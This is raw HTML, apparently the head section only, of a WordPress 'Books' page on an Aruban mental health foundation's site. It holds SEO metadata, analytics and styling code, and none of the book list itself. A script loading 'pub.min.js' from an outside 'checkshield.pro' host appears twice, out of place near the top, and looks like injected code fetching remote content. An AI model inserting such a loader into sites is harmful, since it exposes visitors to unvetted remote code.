

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jsfaruba.com/resources/books/
body_size: 28563
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Books | Jeffry Stijn Foundation for Mental Health and Advocacy</title>
	<meta name="description" content="Books can offer us much needed information or support when it comes to mental health and mental illness. Here&#039;s a few recommendations." />
	<link rel="canonical" href="https://jsfaruba.com/resources/books/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Books | Jeffry Stijn Foundation for Mental Health and Advocacy" />
	<meta property="og:description" content="Books can offer us much needed information or support when it comes to mental health and mental illness. Here&#039;s a few recommendations." />
	<meta property="og:url" content="https://jsfaruba.com/resources/books/" />
	<meta property="og:site_name" content="Jeffry Stijn Foundation" />
	<meta property="article:publisher" content="https://www.facebook.com/JSFAruba" />
	<meta property="article:modified_time" content="2023-05-02T23:17:17+00:00" />
	<meta property="og:image" content="https://jsfaruba.com/wp-content/uploads/2023/03/JSF-FB-Post.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://jsfaruba.com/wp-content/uploads/2023/03/JSF-FB-Post.jpg" />
	<meta name="twitter:site" content="@jsfaruba" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jsfaruba.com/resources/books/","url":"https://jsfaruba.com/resources/books/","name":"Books | Jeffry Stijn Foundation for Mental Health and Advocacy","isPartOf":{"@id":"https://jsfaruba.com/#website"},"primaryImageOfPage":{"@id":"https://jsfaruba.com/resources/books/#primaryimage"},"image":{"@id":"https://jsfaruba.com/resources/books/#primaryimage"},"thumbnailUrl":"https://jsfaruba.com/wp-content/uploads/2023/04/image-2-150x150.png","datePublished":"2023-03-30T11:16:31+00:00","dateModified":"2023-05-02T23:17:17+00:00","description":"Books can offer us much needed information or support when it comes to mental health and mental illness. Here's a few recommendations.","breadcrumb":{"@id":"https://jsfaruba.com/resources/books/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jsfaruba.com/resources/books/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jsfaruba.com/resources/books/#primaryimage","url":"https://jsfaruba.com/wp-content/uploads/2023/04/image-2.png","contentUrl":"https://jsfaruba.com/wp-content/uploads/2023/04/image-2.png","width":800,"height":1280,"caption":"Patient rights in Aruba explained 'E derechonan di Pashent' Author:"},{"@type":"BreadcrumbList","@id":"https://jsfaruba.com/resources/books/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jsfaruba.com/"},{"@type":"ListItem","position":2,"name":"Mental Health Resources","item":"https://jsfaruba.com/resources/"},{"@type":"ListItem","position":3,"name":"Books"}]},{"@type":"WebSite","@id":"https://jsfaruba.com/#website","url":"https://jsfaruba.com/","name":"Jeffry Stijn Foundation","description":"for Mental Health and Patient Advocacy","publisher":{"@id":"https://jsfaruba.com/#organization"},"alternateName":"JSF Aruba","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jsfaruba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://jsfaruba.com/#organization","name":"Jeffry Stijn Foundation","alternateName":"JSF Aruba","url":"https://jsfaruba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jsfaruba.com/#/schema/logo/image/","url":"https://jsfaruba.com/wp-content/uploads/2023/03/logo-small_1.webp","contentUrl":"https://jsfaruba.com/wp-content/uploads/2023/03/logo-small_1.webp","width":200,"height":141,"caption":"Jeffry Stijn Foundation"},"image":{"@id":"https://jsfaruba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/JSFAruba","https://x.com/jsfaruba","https://www.linkedin.com/company/jeffry-stijn-foundation/","https://instagram.com/jsfaruba"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jeffry Stijn Foundation &raquo; Feed" href="https://jsfaruba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeffry Stijn Foundation &raquo; Comments Feed" href="https://jsfaruba.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-WLDBZFLXKT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/jsfaruba.com\/resources\/books\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-WLDBZFLXKT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-WLDBZFLXKT', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jsfaruba.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jsfaruba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='superb-addons-animated-heading-style-inline-css' type='text/css'>
.superbaddons-animated-heading-block{overflow:hidden}.superbaddons-animated-heading-block .superb-animated-heading-letter{display:inline-block}

</style>
<style id='superb-addons-author-box-style-inline-css' type='text/css'>
.superbaddons-authorbox{align-items:stretch;border-radius:10px;display:flex;flex-direction:row;gap:20px;padding:40px 20px}.superbaddons-authorbox-alignment-left{justify-content:flex-start}.superbaddons-authorbox-alignment-center{align-items:center;flex-direction:column;gap:0;justify-content:center;text-align:center}.superbaddons-authorbox-alignment-right{flex-direction:row-reverse;text-align:right}.superbaddons-authorbox-left{align-items:center;display:flex;flex:1;max-width:96px}.superbaddons-authorbox-right{flex:1}.superbaddons-authorbox-avatar{border-radius:50%}.superbaddons-authorbox-authorname{color:#444;font-size:32px;font-style:normal;font-weight:800;line-height:40px}.superbaddons-authorbox-authorbio{color:#7c7c7c;font-size:14px;font-style:normal;font-weight:600;line-height:19px}.superbaddons-authorbox-authorbio,.superbaddons-authorbox-authorname{margin:0}.superbaddons-authorbox-social-wrapper{align-items:flex-start;display:flex;flex-direction:row;gap:10px}.superbaddons-authorbox-social-wrapper a{margin-top:15px}

</style>
<style id='superb-addons-ratings-style-inline-css' type='text/css'>
.superbaddongs-ratings-overall-wrapper{display:flex;flex-direction:column}.superbaddons-ratings-overall-label{font-style:normal;font-weight:700}.superbaddons-ratings-overall-rating-wrapper{align-items:center;display:flex;flex-direction:row;gap:12px}.superbaddons-ratings-overall-rating{align-items:center;display:flex;font-style:normal;font-weight:800;gap:5px;line-height:40px}.superbaddons-ratings-stars-icons{display:flex;flex-wrap:wrap;gap:8px;position:relative}.superbaddons-ratings-single-star{align-items:center;display:flex;position:relative}.superbaddons-ratings-single-percentage-star{left:0;overflow:hidden;position:absolute;top:0}.superbaddons-ratings-ratingbar-label{font-weight:700;margin:30px 0 16px}.superbaddons-ratings-ratingbar-bar{border-radius:100px;overflow:hidden;width:100%}.superbaddons-ratings-ratingbar-bar,.superbaddons-ratings-ratingbar-bar-fill{height:10px}.superbaddons-ratings-alignment-center{text-align:center}.superbaddons-ratings-alignment-center .superbaddons-ratings-overall-rating-wrapper{justify-content:center}.superbaddons-ratings-alignment-right{text-align:right}.superbaddons-ratings-alignment-right .superbaddons-ratings-overall-rating-wrapper{flex-direction:row-reverse}

</style>
<style id='superb-addons-table-of-contents-style-inline-css' type='text/css'>
.superbaddons-tableofcontents{display:flex;flex-direction:column}.superbaddons-tableofcontents-alignment-center{align-items:center;text-align:center}.superbaddons-tableofcontents-alignment-right{direction:rtl}.superbaddons-tableofcontents-boxed{border-radius:10px;padding:40px 20px}.superbaddons-tableofcontents-title{font-style:normal;font-weight:800}.superbaddons-tableofcontents-text{font-style:normal;font-weight:600}.superbaddons-tableofcontents-table ol{list-style-position:inside;margin:0;padding:0}.superbaddons-tableofcontents-table ol ol{padding-left:20px}.superbaddons-tableofcontents-alignment-center .superbaddons-tableofcontents-table ol ol{padding-left:0}.superbaddons-tableofcontents-alignment-right .superbaddons-tableofcontents-table ol ol{padding-left:0;padding-right:20px}

</style>
<style id='superb-addons-recent-posts-style-inline-css' type='text/css'>
.superbaddons-recentposts-alignment-center .superbaddons-recentposts-item-inner{flex-direction:column;justify-content:center;text-align:center}.superbaddons-recentposts-alignment-right{direction:rtl}.superbaddons-recentposts-list{list-style:none;margin:0;padding:0}.superbaddons-recentposts-list a{text-decoration:none}.superbaddons-recentposts-list a:active,.superbaddons-recentposts-list a:focus,.superbaddons-recentposts-list a:hover{color:inherit}.superbaddons-recentposts-item{margin-bottom:10px}.superbaddons-recentposts-item:last-of-type{margin-bottom:0}.superbaddons-recentposts-item-inner{align-items:center;display:flex;gap:10px}.superbaddons-recentposts-item-left,.superbaddons-recentposts-item-right{display:flex;flex-direction:column}

</style>
<style id='superb-addons-cover-image-style-inline-css' type='text/css'>
.superbaddons-coverimage-block{overflow:hidden}

</style>
<style id='superb-addons-google-maps-style-inline-css' type='text/css'>
.superbaddons-google-maps-block{overflow:hidden}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--superbfont-tiny: clamp(10px, 0.625rem + ((1vw - 3.2px) * 0.156), 12px);--wp--preset--font-size--superbfont-xxsmall: clamp(12px, 0.75rem + ((1vw - 3.2px) * 0.156), 14px);--wp--preset--font-size--superbfont-xsmall: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.156), 16px);--wp--preset--font-size--superbfont-small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.313), 18px);--wp--preset--font-size--superbfont-medium: clamp(20px, 1.25rem + ((1vw - 3.2px) * 0.313), 24px);--wp--preset--font-size--superbfont-large: clamp(24px, 1.5rem + ((1vw - 3.2px) * 0.625), 32px);--wp--preset--font-size--superbfont-xlarge: clamp(36px, 2.25rem + ((1vw - 3.2px) * 0.938), 48px);--wp--preset--font-size--superbfont-xxlarge: clamp(40px, 2.5rem + ((1vw - 3.2px) * 1.094), 54px);--wp--preset--spacing--superbspacing-xxsmall: clamp(5px, 1vw, 10px);--wp--preset--spacing--superbspacing-xsmall: clamp(10px, 2vw, 20px);--wp--preset--spacing--superbspacing-small: clamp(20px, 4vw, 40px);--wp--preset--spacing--superbspacing-medium: clamp(30px, 6vw, 60px);--wp--preset--spacing--superbspacing-large: clamp(40px, 8vw, 80px);--wp--preset--spacing--superbspacing-xlarge: clamp(50px, 10vw, 100px);--wp--preset--spacing--superbspacing-xxlarge: clamp(60px, 12vw, 120px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-superbfont-tiny-font-size{font-size: var(--wp--preset--font-size--superbfont-tiny) !important;}.has-superbfont-xxsmall-font-size{font-size: var(--wp--preset--font-size--superbfont-xxsmall) !important;}.has-superbfont-xsmall-font-size{font-size: var(--wp--preset--font-size--superbfont-xsmall) !important;}.has-superbfont-small-font-size{font-size: var(--wp--preset--font-size--superbfont-small) !important;}.has-superbfont-medium-font-size{font-size: var(--wp--preset--font-size--superbfont-medium) !important;}.has-superbfont-large-font-size{font-size: var(--wp--preset--font-size--superbfont-large) !important;}.has-superbfont-xlarge-font-size{font-size: var(--wp--preset--font-size--superbfont-xlarge) !important;}.has-superbfont-xxlarge-font-size{font-size: var(--wp--preset--font-size--superbfont-xxlarge) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://jsfaruba.com/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='spbsm-stylesheet-css' href='https://jsfaruba.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.7' type='text/css' media='all' />
